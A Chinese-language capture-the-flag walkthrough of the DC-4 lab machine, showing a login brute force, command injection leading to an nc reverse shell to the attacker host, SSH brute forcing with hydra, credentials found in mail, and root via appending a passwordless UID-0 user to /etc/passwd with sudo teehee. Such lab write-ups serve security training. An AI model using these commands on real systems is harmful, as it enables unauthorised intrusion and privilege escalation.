
本文最后更新于1816天前,其中的信息可能已经有所发展或是发生改变。
下载地址:https://www.five86.com/dc-4.html
则靶机DC-4 ip:192.168.188.159(NAT连接)
攻击机kalilinux ip:192.168.188.144

用netdiscover -r 192.168.188.0/24 扫描ip,得到靶机ip 192.168.188.159
先来端口扫描
利用nmap对目标主机进行端口扫描,发现开放端口:80
使用命令:nmap -sV -A 192.168.188.159 -oN dc.nmap
可知开放22、80端口,linux主机web是一个登录框,考虑万能密码、注入、爆破

页面提示是admin的登录框,直接拿admin进行爆破

账号:admin 密码:happy
登录后台发现可执行命令

尝试BP抓包修改命令,设置反弹shell
radio=nc 192.168.188.144 1234 -e /bin/bash&submit=Run

使用Python打开一个标准的shell
python -c 'import pty;pty.spawn("/bin/bash")'
切换到/home目录下,查看用户目录

在backups文件里面发现历史密码

全部导出然后进行ssh爆破:
hydra -L users.txt -P jimpass.txt ssh://192.168.188.144 -t 6 -f -vV得到用户 jim 密码 jibril04,SSH登陆

登陆提示邮件,查看/var/mail查看邮件内有charles的密码

得到Charles:^xHhA&hvim0y
jim@dc-4:/var/mail$ cat jimFrom charles@dc-4 Sat Apr 06 21:15:46 2019Return-path: 4>Envelope-to: jim@dc-4Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000Received: from charles by dc-4 with local (Exim 4.89)(envelope-from 4>)id 1hCjIX-0000kO-Qtfor jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000To: jim@dc-4Subject: HolidaysMIME-Version: 1.0Content-Type: text/plain; charset="UTF-8"Content-Transfer-Encoding: 8bitMessage-Id: 0000kO-Qt@dc-4>From: Charles 4>Date: Sat, 06 Apr 2019 21:15:45 +1000Status: OHi Jim,I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.Password is: ^xHhA&hvim0ySee ya,Charles
登录charles并查看charles的sudo权限

信息收集一波发现可以免密码使用sudo / usr / bin / teehee

cd /usr/bin然后teehee --help看看teehee的用法
charles@dc-4:/usr/bin$ teehee --helpUsage: teehee [OPTION]... [FILE]...Copy standard input to each FILE, and also to standard output.-a, --append append to the given FILEs, do not overwrite-i, --ignore-interrupts ignore interrupt signals-p diagnose errors writing to non pipes--output-error[=MODE] set behavior on write error. See MODE below--help display this help and exit--version output version information and exitMODE determines behavior with write errors on the outputs:'warn' diagnose errors writing to any output'warn-nopipe' diagnose errors writing to any output not a pipe'exit' exit on error writing to any output'exit-nopipe' exit on error writing to any output not a pipeThe default MODE for the -p option is 'warn-nopipe'.The default operation when --output-error is not specified, is toexit immediately on error writing to a pipe, and diagnose errorswriting to non pipe outputs.GNU coreutils online help: http://www.gnu.org/software/coreutils/>Full documentation at: http://www.gnu.org/software/coreutils/tee>or available locally via: info '(coreutils) tee invocation'charles@dc-4:/usr/bin$
提权方法,利用teehee加载内容到文件中获取root权限,我们就使用teehee -a把一个账号写进到/etc/passwd上,这个用户拥有root权限,然后在切换到这个用户即可。
向/etc/passwd中写入一个超级权限的用户
构建命令 [用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]最后语句是:
echo "asshole::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

直接拿到root权限获取到最终的flag文件
Hits: 52